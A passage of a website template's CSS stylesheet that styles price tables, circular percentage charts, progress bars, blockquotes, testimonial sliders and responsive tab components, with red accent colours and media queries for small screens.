.price-table5 .Button_default {
	margin:30px 0;
}
.price-table5 .best_value .btn {
	background:#2f2f2f
}
.price-table5 .sup {
	font-size:30px;
	line-height:30px;
	margin-right:2px;
	vertical-align:inherit;
}
.price-table5 .price {
	font-size:30px;
	line-height:30px;
}
.price-table5 .unit {
	font-size:15px;
}
.price-table5 .price_border:hover  .price_holder{
	border:3px solid #ed474a;
	border-top:none;
}
.price-table5 .price_border:hover  .price_box {
	border-color:#ed474a;
}
.price-table5 .price_border:hover .price_box:before{
	background-color:#ed474a;
	opacity:0.2;
}
.price-table5 .price_border:hover .price_holder ul li:nth-child(odd):before {
	background-color:#ed474a;
	opacity:0.12;
}
.price-table5 .price_border:hover .Button_default{
	background:#555555;
}
.price-table5 .best_value {
}
.price-table5 .best_value .price_title {
}
.price-table5 .best_value .price_holder{
	border:3px solid #ed474a;
	border-top:none;
}
.price-table5 .best_value .price_box {
	border-color:#ed474a;
}
.price-table5 .best_value .price_box:before{
	background-color:#ed474a;
	opacity:0.2;
}
.price-table5 .best_value .price_holder ul li:nth-child(odd):before {
	background-color:#ed474a;
	opacity:0.12;
}
.price-table5 .best_value .Button_default {
	background:#555555;
}

 @media only screen and (min-width: 768px) and (max-width: 991px) {
}
 @media only screen and (max-width: 767px) {

/*price*/	

.price-table .col.best_value {
	margin-top: 0px;
}

.price-table .col.best_value .price_title {
	padding-top: 15px;
	padding-bottom: 11px;
}

.price-table .col.best_value .price_holder {
	padding-bottom: 12px;
}

.price_content {
	margin-bottom: 20px;
}

.price-table .best_value {
	margin-top: 0px !important;
	margin-bottom: 15px !important;
}
}


/*chart*/


.chart_list {
	text-align: center;
}

.chart_list .percentage1 {
	position: relative;
	margin: auto auto 8px;
	width: 170px;
	height: 170px;
	line-height: 170px;
	color: #ed474a;
}

.chart_list .percentage1 .percentage_inner {
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	width: 100%;
	font-size: 20px;
	color: #2e2e2e;
}

.chart_list .percentage1 .percentage_inner p {
}


.percentage {
	position: relative;
	color: #FFF;
	height:185px;
	width:185px;
	margin: 20px 0px 50px;
}

.percentage .percentage_inner,
.percentage1 .percentage_inner  {
	position: absolute;
	line-height: 1.5!important;
	text-align: center;
	width: 100%;
	font-size: 20px;
	padding-top: 60px;
}

.percentage i,
.percentage em {
	display: block;
	position: absolute;
	left: 100%;
	margin: -8px 0 0 0px;
	top: 50%;
	width: 53px;
	height: 17px;
	background: url(../images/arrow_2.png) left top;
}

@media only screen and (min-width: 1200px){
.percentage i,
.percentage em{
	margin: -8px 0 0 25px;
}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
.percentage {
	margin:20px auto 50px;
}
.percentage i,
.percentage em{
	margin: -8px 0 0 55px;
}
}

 @media only screen and (max-width: 767px) {

.percentage {
	margin: 20px auto 80px;
}

.percentage i,
 .percentage em {
	left: 50%;
	top: 100%;
	margin: 12px 0 0 -8px;
	width: 17px;
	height: 53px;
	background: url(../images/arrow_2.png) left bottom;
}
}


.percentage2{
	position: relative;
	margin: auto auto 8px;
	padding: 9px;
	width: 170px;
	height: 170px;
	line-height: 170px;
	color: #ed474a;
	background-color:#ed474a;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}
.percentage2 .percentage_inner{
	position: absolute;
	left: 0;
	top: 0;
	text-align: center;
	width: 100%;
	font-size: 36px;
	font-weight:bold;
	color: #ffffff;
	line-height: 170px !important;
	padding:0;
}
.chart_list1{
	text-align:center;
}
.chart_list1 > div{
	padding-top:35px;
}
.chart_list1 h3{
	color:#ffffff;
	font-size:16px;
	text-transform:uppercase;
	margin:25px 0 10px;
	font-weight:normal;
}

/*loaded_list*/

.loaded_list p {
	margin: 0px;
	color: #2e2e2e;
}

.loaded_list .progress {
	margin: 0 0 10px;
	height: 26px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

.loaded_list .progress .bar {
	height: 26px;
	line-height: 26px;
	text-align: right;
	background: #ed474a;
	color:#FFF;
	width:0;
	transition: 		width ease-in 200ms;
	-moz-transition: 	width ease-in 200ms; /* Firefox 4 */
	-webkit-transition: width ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		width ease-in 200ms; /* Opera */
	-ms-transition: 	width ease-in 200ms; /* IE9? */
}

.loaded_list .progress .bar span {
	padding-right: 5px;
}


.loaded_list2 p {
	margin: 0px;
	padding-bottom:6px;
}

.loaded_list2 .progress {
	margin: 0 0 10px;
	height: 10px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}

.loaded_list2 .progress .bar {
	height: 10px;
	line-height: 10px;
	text-align: right;
	background: #ed474a;
	color:#FFF;
	width:0;
	transition: 		width ease-in 200ms;
	-moz-transition: 	width ease-in 200ms; /* Firefox 4 */
	-webkit-transition: width ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		width ease-in 200ms; /* Opera */
	-ms-transition: 	width ease-in 200ms; /* IE9? */
}

.loaded_list2 .progress .bar span {
	padding-right: 5px;
}


/*number_Animation*/

.number_Animation {
	text-align: center;
	color: #ed474a;
}
.number_Animation .glyphicons {
	font-size: 90px;
}
.number_Animation .number {
	display: block;
	text-align: center;
	font-size: 48px;
}
.number_Animation2 .glyphicons{
	font-size:60px;
	display:block;
	margin:auto;
	padding:8px 0;
}
.number_Animation2 {
	overflow:hidden;}
.number_Animation2 .number  {
	font-size:36px;
}
.number_Animation2 [class*="col-sm"]{
	position:relative;
}
.number_Animation2 [class*="col-sm"]:before{
	content:"";
	position:absolute;
	left:100%;
	top:0;
	bottom:0;
	border-right:1px dashed #e6e6e6;
}


/*blockquote*/
blockquote{
	font-style: italic;
	color: #848484;
	position: relative;
	border: none;
}
blockquote p{
	font-size:13px;
	line-height:1.8;
	text-indent: 50px;
	margin:0;
}

blockquote small {
	display: block;
	line-height: 18px;
	font-size: 12px;
	position: absolute;
	bottom: -42px;
	left: 20%;
	padding: 24px 0 0 30px;
}
.blockquote1 .mark{
	font-size:100px;
	width:100px;
	height:100px;
	line-height:145px;
	background-color:#ed474a;
	display:block;
	margin:0 auto 40px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	color:#ffffff;
	font-family:Arial, Helvetica, sans-serif;
	text-indent:-14px;
}
.blockquote1 p{
	font-size:15px;
	color:#444444;
}
.blockquote1 small {
	display: block;
	line-height: 18px;
	font-size: 12px;
	position:static;
	padding: 24px 0 0 0px;
	font-size:13px;
	color:#222222;
	font-style:normal;
}
.blockquote1 small:before{
	content:"";
}
.blockquote1 small span {
	display:block;
	color:#ed474a;
	font-size:13px;
	font-weight:bold;
	padding-bottom:5px;
}

/*Testimonials*/

.Testimonials_tab {
	position: relative;
	margin: 0px;
	padding: 0px;
	width: 100%;
	overflow: hidden;
	min-height: 20px;
	transition: height ease-in 200ms;
	-moz-transition: height ease-in 200ms; /* Firefox 4 */
	-webkit-transition: height ease-in 200ms; /* Safari and Chrome */
	-o-transition: height ease-in 200ms; /* Opera */
	-ms-transition: height ease-in 200ms; /* IE9? */
}
.Testimonials_tab img {
	max-width:100%;
}
 
.Testimonials_tab li {
	position: absolute;
	left: 0px;
	top: 0px;
	display: none;
	width: 100%;
	list-style: none;
	
}

.Testimonials_tab .last_page,
.Testimonials_tab .next_page {
	position: absolute;
	top: 0px;
	right: 0px;
	height: 28px;
	line-height: 28px;
	width: 28px;
	background-color: #f2f2f2;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	text-align: center;
	color: #797979;
	font-family: Helvetica;
	top: auto;
	bottom: 14px;
	left: auto;
	right: 0;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
	z-index:15;
}

.Testimonials_tab .last_page {
	right: 32px;
}

.Testimonials_tab .last_page:hover,
.Testimonials_tab .next_page:hover {
	color: #FFF;
	text-decoration: none;
}

.Testimonials_tab .dot {
	position: absolute;
	bottom: 0;
	z-index:15;
}

.Testimonials_tab .dot a {
	display: inline-block;
	width: 6px;
	height: 6px;
	border: 2px solid #606060;
	margin: 0 3px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	font-size: 0;
	text-indent: -999px;
	vertical-align: middle
}

*+html .Testimonials_tab .dot a {
	display: inline;
}

.Testimonials_tab .dot a.actived {
	background: #606060;
	width: 10px;
	height: 10px;
}


.Testimonials_1 .dot {
	right: 60px;
	bottom: 16px;
}

.Testimonials_1 .dot a {
	border: 1px solid #f2f2f2;
	width: 20px;
	height: 20px;
}

.Testimonials_1 .dot a.actived {
	width: 20px;
	height: 20px;
	border: 1px solid #f2f2f2;
	background: #f2f2f2;
}

.Testimonials_1 blockquote {
	background: none;
	padding: 1px 0px 0px;
	margin: 0px;
	text-indent: 0;
}

.Testimonials_1 blockquote p {
	background-color: #fafafa;
	border: 1px solid #ececec;
	padding: 20px;
	font-size: 13px;
	color: #808080;
	font-style: normal;
	text-indent: 0;
}

.Testimonials_1 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 24px 0 0 35px;
}

.Testimonials_1 small:before {
	content: " ";
	position: absolute;
	top: -7px;
	left: 55px;
	width: 10px;
	height: 10px;
	background-color: #fafafa;
	border-left: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.Testimonials_1 small img {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 15px;
	float: left;
	vertical-align: middle;
}

.Testimonials_1 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin-top: 4px;
}

.Testimonials_2 .last_page,
.Testimonials_2 .next_page {
	top: auto;
	bottom: 0;
	left: 50%;
}

.Testimonials_2 .last_page {
	right: 32px;
	margin: 0 0 0 -30px;
}

.Testimonials_2 .dot {
	right: 0;
	bottom: 3px;
	width: 100%;
	text-align: center;
}

.Testimonials_2 .dot a {
	border: 1px solid #f2f2f2;
	width: 20px;
	height: 20px;
}

.Testimonials_2 .dot a.actived {
	width: 20px;
	height: 20px;
	border: 1px solid #f2f2f2;
	background: #f2f2f2;
}

.Testimonials_2 blockquote {
	background: none;
	padding: 0px;
	margin: 0px;
	text-indent: 0;
}

.Testimonials_2 blockquote p {
	padding: 0px;
	text-align: center;
	font-size: 13px;
	color: #808080;
	font-style: normal;
}

.Testimonials_2 .Pic {
	width: 70px;
	height: 70px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	vertical-align: middle;
	display: block;
	margin: 0px auto 10px;
	overflow: hidden;
	text-align: center;
	text-indent: 0;
}

.Testimonials_2 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 15px 0 40px;
	width: 100%;
	text-align: center;
}

.Testimonials_2 small:before {
	content: " ";
}

.Testimonials_2 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin-top: 4px;
}

.Testimonials_3 blockquote {
	background: none;
	padding-bottom: 0px;
	position: relative;
}

.Testimonials_3 .last_page {
	left: 180px;
	bottom: 60px;
}

.Testimonials_3 .next_page {
	left: 210px;
	bottom: 60px;
}

.Testimonials_3 {
	position: relative;
}

.Testimonials_3 .Pic {
	width: 160px;
	height: 160px;
	max-width:50%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
	position: absolute;
	top: 0px;
	left: 0px;
}

.Testimonials_3 li {
	padding-left: 180px;
	min-height: 160px;
	width: auto;
}

.Testimonials_3 blockquote span.mark {
	font-size: 103px;
	position: absolute;
	top: -15px;
	left: 10px;
	color: #555;
	line-height: normal;
	font-family: Arial, Helvetica, sans-serif!important;
	font-style: italic!important;
	text-indent: 0!important;
	text-align: left;
	width: 100px;
}

*+html .Testimonials_3 blockquote span.mark {
	text-indent: -55px!important;
}

.Testimonials_3 small:before {
	content: " ";
}

.Testimonials_3 small span {
	display: block;
	font-size: 15px;
	color: #444444;
	font-weight: bold;
	margin-top: 4px;
	font-style: normal;
	margin-bottom: 3px;
}

.Testimonials_3 small {
	position: static;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 25px 0 40px;
	float: right;
}

.Testimonials_3 .dot {
	left: 180px;
	bottom: 40px;
}

.Testimonials_4 {
	margin: 0;
	padding: 0;
}

.Testimonials_4 li {
	list-style: none;
}

.Testimonials_5 .dot {
	right: 0px;
}

.Testimonials_4 blockquote {
	background: none;
	padding: 0px;
	margin: 0px 0px 15px;
}

.Testimonials_4 blockquote p {
	border-bottom: 7px solid #f0f0f0;
	padding: 0px 0px 20px;
	font-size: 13px;
	line-height: 2;
	color: #808080;
	font-style: normal;
	text-indent: 0;
}

.Testimonials_4 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 24px 0 0 0px;
}

.Testimonials_4 small:before {
	content: " ";
	position: absolute;
	top: 0px;
	left: 30px;
	width: 0px;
	height: 0px;
	border: 7px solid transparent;
	border-top: 10px solid #f0f0f0;
}

.Testimonials_4 small img {
	width: 60px;
	height: 60px;
	margin-right: 15px;
	float: left;
	vertical-align: middle;
}

.Testimonials_4 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin: 6px 0px 5px;
}

.Testimonials_5 blockquote {
	background: none;
	padding: 0px;
	margin: 0px 0px 15px;
	text-indent: 0;
}

.Testimonials_5 blockquote p {
	padding: 0px;
	font-size: 13px;
	color: #808080;
	font-style: normal;
	text-indent: 0;
	padding: 20px;
	background-color: #ed474a;
	color: #FFF;
}

.Testimonials_5 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 20px 0 0 0px;
}

.Testimonials_5 small:before {
	content: " ";
	position: absolute;
	top: 0px;
	left: 30px;
	width: 0px;
	height: 0px;
	border: 7px solid transparent;
}

.Testimonials_5 small span {
	display: block;
	font-size: 15px;
	color: #ed474a;
	font-weight: bold;
	margin: 6px 0px 5px;
}

.Testimonials_5 .last_page,
.Testimonials_5 .next_page {
	top: auto;
	bottom: 5px;
	width: 29px;
	height: 27px;
	background-color: #959998;
	text-indent: -999px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	overflow: hidden;
}

.Testimonials_5 .last_page:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 0px!important;
	height: 0px!important;
	border: 6px solid transparent;
	border-right: 6px solid #FFF;
	margin: -6px 0px 0px -9px;
}

.Testimonials_5 .next_page:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	width: 0px!important;
	height: 0px!important;
	border: 6px solid transparent;
	border-left: 6px solid #FFF;
	margin: -6px 0px 0px -3px;
}

.Testimonials_6 {
	padding-bottom:30px;
	text-align:center;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	transition: height ease-in 0ms;
	-moz-transition: height ease-in 0ms; /* Firefox 4 */
	-webkit-transition: height ease-in 0ms; /* Safari and Chrome */
	-o-transition: height ease-in 0ms; /* Opera */
	-ms-transition: height ease-in 0ms; /* IE9? */
}
.Testimonials_6 .dot {
	text-align: center;
	width: 100%;
	bottom: 15px;
}

.Testimonials_6 .dot a,
.Testimonials_6 .dot a.actived {
	width: 18px;
	height: 18px;
	border: none;
	background: #2e2e2e;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}
.Testimonials_6 .dot a.actived {
	background: #ed474a;
}

.Testimonials_7 {
	padding-bottom:30px;
	text-align:center;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	transition: height ease-in 200ms;
	-moz-transition: height ease-in 200ms; /* Firefox 4 */
	-webkit-transition: height ease-in 200ms; /* Safari and Chrome */
	-o-transition: height ease-in 200ms; /* Opera */
	-ms-transition: height ease-in 200ms; /* IE9? */
}
.Testimonials_7 .dot {
	text-align: center;
	width: 100%;
	bottom: 15px;
}
.Testimonials_7 .dot a,
.Testimonials_7 .dot a.actived {
	width: 18px;
	height: 18px;
	border: none;
	background: #FFF;
	transition: background-color ease-in 200ms;
	-moz-transition: background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: background-color ease-in 200ms; /* Opera */
	-ms-transition: background-color ease-in 200ms; /* IE9? */
}

.Testimonials_7 .dot a.actived {
	background: #ed474a;
}
.Testimonials_7 .ico {
	width:70px;
	height:70px;
	overflow:hidden;
	line-height:100px;
	text-indent:-25px;
	background-color:#ed474a;
	text-align:center;
	margin:0 auto 15px;
	font-size:70px;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.Testimonials_7 blockquote,
.Testimonials_7 blockquote p{
	color:#FFF;
	text-align:center;
	font-size:26px;
	line-height:1.4;
}
.Testimonials_7 blockquote small{
	margin:auto;
	position:static;
	font-size:22px;
	color:#ffffff;
}

.Testimonials_8{
	text-align:center;
	text-indent:0;
}
.Testimonials_8 p {
	font-size:16px;
	color:#8a8a8a;
	text-align:center;
	text-indent:0;
}
.Testimonials_8 small{
	color:#3d3f40;
	font-size:16px;
	position:static;
	padding:15px 0 10px;
}
.Testimonials_8 .dot{
	width:100%;
	text-align:center;
}
.Testimonials_8 .dot a{
	width:9px;
	height:9px;
}
.Testimonials_8 .dot a.actived {
	width:13px;
	height:13px;
}


.Testimonials_9 .last_page ,
.Testimonials_9 .next_page{
	width:30px;
	height:30px;
	border:2px solid #494b4d;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	background-color:transparent;
	text-indent:-999px;
	overflow:hidden;
}
.Testimonials_9 .last_page{
	right:52px;
}
.Testimonials_9 .next_page{
	right:15px;
}

.Testimonials_9 .last_page:hover,
.Testimonials_9 .next_page:hover{
	border:2px solid #ed474a;
	background-color:transparent!important;
}
.Testimonials_9 .last_page:before{
	content:"";
	position:absolute;
	top:50%;
	left:50%;
	border-bottom:2px solid #494b4d;
	border-left:2px solid #494b4d;
	width:8px;
	height:8px;
	margin:-3px 0 0 -2px;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
}
.Testimonials_9 .next_page:before{
	content:"";
	position:absolute;
	top:50%;
	left:50%;
	border-bottom:2px solid #494b4d;
	border-right:2px solid #494b4d;
	width:8px;
	height:8px;
	margin:-3px 0 0 -4px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}

.Testimonials_9 .last_page:hover:before{
	border-bottom:2px solid #ed474a;
	border-left:2px solid #ed474a;
}
.Testimonials_9 .next_page:hover:before{
	border-bottom:2px solid #ed474a;
	border-right:2px solid #ed474a;
}

.Testimonials_9 .dot {
	right: 60px;
	bottom: 16px;
}

.Testimonials_9 .dot a {
	border: 1px solid #f2f2f2;
	width: 20px;
	height: 20px;
}

.Testimonials_9 .dot a.actived {
	width: 20px;
	height: 20px;
	border: 1px solid #f2f2f2;
	background: #f2f2f2;
}

.Testimonials_9 blockquote {
	background: none;
	padding: 1px 0px 0px;
	margin: 0px;
	text-indent: 0;
}

.Testimonials_9 blockquote p {
	background-color: #fafafa;
	border: 1px solid #ececec;
	padding: 20px;
	font-size: 13px;
	color: #808080;
	font-style: normal;
	text-indent: 0;
}

.Testimonials_9 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #777777;
	font-style: normal;
	padding: 24px 0 0 35px;
}

.Testimonials_9 small:before {
	content: " ";
	position: absolute;
	top: -7px;
	left: 55px;
	width: 10px;
	height: 10px;
	background-color: #fafafa;
	border-left: 1px solid #ececec;
	border-bottom: 1px solid #ececec;
	transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.Testimonials_9 small img {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 15px;
	float: left;
	vertical-align: middle;
	border:2px solid #ededed;
}

.Testimonials_9 small span {
	display: block;
	font-size: 15px;
	font-weight: bold;
	margin:4px 0;
	color:#ed474a;
}

.Testimonials_10,
.Testimonials_10 blockquote,
.Testimonials_10 p {
	text-indent:5px;
	font-style:normal;
	font-size:14px;
	padding:0;
	margin:0;
}
.Testimonials_10 small{
	color:#ed474a;
	position:static;
	margin:0;
	padding:10px 0 30px;
	font-size:14px;
}
.Testimonials_10 small:before {
	content:"";
}

.Testimonials_10 .dot a{
	width:9px;
	height:9px;
	border:none;
	background:#333333;
}
.Testimonials_10 .dot a.actived {
	background:#ed474a;
}


.Testimonials_11 blockquote {
	background: none;
	padding: 0px;
	margin: 0px;
	text-indent: 0;
}
.Testimonials_11 blockquote p {
	padding: 0px;
	text-align: center;
	color: #ffffff;
	font-style: normal;
}
.Testimonials_11 .Pic {
	width: 100px;
	height: 100px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	vertical-align: middle;
	display: block;
	margin: 0px auto 30px;
	overflow: hidden;
	text-align: center;
	text-indent: 0;
}
.Testimonials_11 small {
	position: relative;
	top: 0;
	left: 0;
	font-size: 13px;
	color: #ffffff;
	font-style: normal;
	padding: 25px 0 55px;
	width: 100%;
	text-align: center;
}
.Testimonials_11 small:before {
	content: " ";
}
.Testimonials_11 small span {
	display: block;
	font-weight: bold;
	margin-top: 4px;
	text-transform: uppercase;
}
.Testimonials_11 .last_page,
.Testimonials_11 .next_page {
	width:40px;
	height:40px;
	line-height:40px;
	top: 30px;
	bottom: auto;
	left: 50%;
	margin:0 0 0 60px;
	color:#ffffff;
	background:none;
	border:1px solid #ffffff;
	transition: background-color ease-in 200ms;
	-moz-transition: all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: all ease-in 200ms; /* Opera */
	-ms-transition: all ease-in 200ms; /* IE9? */
}
.Testimonials_11 .last_page {
	right: 32px;
	margin: 0 0 0 -100px;
}
.Testimonials_11 .last_page:hover,
.Testimonials_11 .next_page:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.Testimonials_11 .dot {
	right: 0;
	bottom: 3px;
	width: 100%;
	text-align: center;
}
.Testimonials_11 .dot a {
	border: 2px solid #ffffff;
	width: 13px;
	height: 13px;
}
.Testimonials_11 .dot a.actived {
	width: 13px;
	height: 13px;
	border: 1px solid #ffffff;
	background: #ffffff;
}

@media only screen and (max-width: 767px) {
.Testimonials_3 li {
	padding-left:100px;
}
.Testimonials_3 .Pic {
	width: 80px;
	height: 80px;
}
.Testimonials_7 blockquote,
.Testimonials_7 blockquote p{
	font-size:18px;
	line-height:1.4;
}
.Testimonials_7 blockquote small{
	font-size:14px;
}
}


/* horizontalTab_Top_1*/

.horizontalTab_Top_1 {
	padding-bottom: 15px;
}

.horizontalTab_Top_1 ul.resp-tabs-list li,
.horizontalTab_Top_1 ul.resp-tabs-list li:hover {
	margin-right: 10px;
	border: 1px solid #d6d6d6;
	border-bottom: none;
}

.horizontalTab_Top_1 ul.resp-tabs-list li span,
.horizontalTab_Top_1 ul.resp-tabs-list li:hover span {
	padding: 12px 22px;
	font-size: 14px;
	color: #FFF;
}

.horizontalTab_Top_1 ul.resp-tabs-list li.resp-tab-active {
	border: 1px solid #d6d6d6;
	border-bottom: none;
}

.horizontalTab_Top_1 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
	background-color: #fafafa;
}

.horizontalTab_Top_1 .resp-tabs-container {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
}

.horizontalTab_Top_2 {
	padding-bottom: 15px;
}

.horizontalTab_Top_2 ul.resp-tabs-list li,
.horizontalTab_Top_2 ul.resp-tabs-list li:hover {
	margin: 0 5px 3px 0;
	border: 1px solid #d6d6d6;
}

.horizontalTab_Top_2 ul.resp-tabs-list li span,
.horizontalTab_Top_2 ul.resp-tabs-list li:hover span {
	padding: 10px 12px;
	font-size: 14px;
	color: #FFF!important;
}

.horizontalTab_Top_2 ul.resp-tabs-list li.resp-tab-active span {
	background-color: #fafafa;
	color: #2e2e2e!important;
}

.horizontalTab_Top_2 .resp-tabs-container {
	background-color: #fafafa;
	border: 1px solid #d6d6d6;
}

.horizontalTab_Top_3 {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
	padding: 10px 20px;
	width: auto!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list li,
.horizontalTab_Top_3 ul.resp-tabs-list li:hover {
	margin: 0 10px 5px 0;
	border: none!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list li span {
	padding: 12px 22px;
	font-size: 14px;
	color: #FFF;
	background: none!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active,
.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active:hover {
	background-color: #2e2e2e;
}

.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active span,
.horizontalTab_Top_3 ul.resp-tabs-list li.resp-tab-active:hover span,
.horizontalTab_Top_3 ul.resp-tabs-list li:hover span {
	color: #FFF!important;
}

.horizontalTab_Top_3 ul.resp-tabs-list {
	clear: both;
	overflow: hidden;
	border-bottom: 1px solid #d6d6d6;
}

.horizontalTab_Top_3 .resp-tabs-container {
	border: none;
}
.horizontalTab_Top_4 ul.resp-tabs-list li{
	border:none;
	border-right:1px solid #FFF;
	
}
.horizontalTab_Top_4 ul.resp-tabs-list li span{
	padding:10px 50px 10px 15px ;
	background-color:#f1f2f2;
	font-size:15px;
	color:#3d3f40;
}
.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active span{
	border-top:3px solid #ed474a;
	padding-top:7px;
	color:#3d3f40;
}
.horizontalTab_Top_4 ul.resp-tabs-list li:last-child{
	border-right:none;
}
.horizontalTab_Top_4 ul.resp-tabs-list li.resp-tab-active:last-child {
	border-right:1px solid #e8e8e8;
}

.verticalTab_Left_1 {
	padding-bottom: 15px;
}

.verticalTab_Left_1 .resp-tab-content {
	border: none;
}

.verticalTab_Left_1 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa!important;
}

.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
	background: none!important;
}

.verticalTab_Left_1 ul.resp-tabs-list li {
	border: 1px solid transparent;
 	padding-left: 1px;
	margin: 0 3px 8px 0;
}

.verticalTab_Left_1 ul.resp-tabs-list li span,
.verticalTab_Left_1 ul.resp-tabs-list li:hover span {
	padding: 13px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Left_1 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Left_1 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active {
	margin-right: -1px;
	padding-right: 4px;
	border: 1px solid #d6d6d6!important;
	border-right: none!important;
	background: #fafafa!important;
}

.verticalTab_Left_1 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e;
}

.verticalTab_Left_2 {
	padding-bottom: 15px;
}

.verticalTab_Left_2 .resp-tab-content {
	border: none;
}

.verticalTab_Left_2 .resp_container .resp_margin {
	border: 1px solid #d6d6d6;
	padding: 15px 25px;
	margin: 0;
	background: #fafafa;
}

.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active span {
	margin: 0px;
	border: none;
}

.verticalTab_Left_2 ul.resp-tabs-list li {
	border: 1px solid transparent;
	padding-left: 1px;
	margin: 0 3px 8px 0;
}

.verticalTab_Left_2 ul.resp-tabs-list li span,
.verticalTab_Left_2 ul.resp-tabs-list li:hover span {
	padding: 13px 15px!important;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
}

.verticalTab_Left_2 ul.resp-tabs-list li:first-child {
	border: 1px solid #d6d6d6;
}

.verticalTab_Left_2 ul.resp-tabs-list {
	padding: 0px;
}

.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active {
	margin-right: 3px;
	padding-right: 0px;
	border: 1px solid #d6d6d6!important;
	background: #fafafa!important;
}

.verticalTab_Left_2 ul.resp-tabs-list li.resp-tab-active span {
	color: #2e2e2e!important;
}

.verticalTab_Left_3 {
	border: 1px solid #d6d6d6;
	background-color: #fafafa;
	padding: 10px 20px;
	width: auto!important;
}

.verticalTab_Left_3 .resp-tab-content {
	border: none;
}

.verticalTab_Left_3 .resp_container .resp_margin {
	border: none;
	padding: 15px 25px;
	margin: 0;
}

.verticalTab_Left_3 ul.resp-tabs-list li span {
	padding: 12px 15px;
	margin: 0px;
	border: none;
	background: none;
	color: #FFF;
	text-align: left;
}

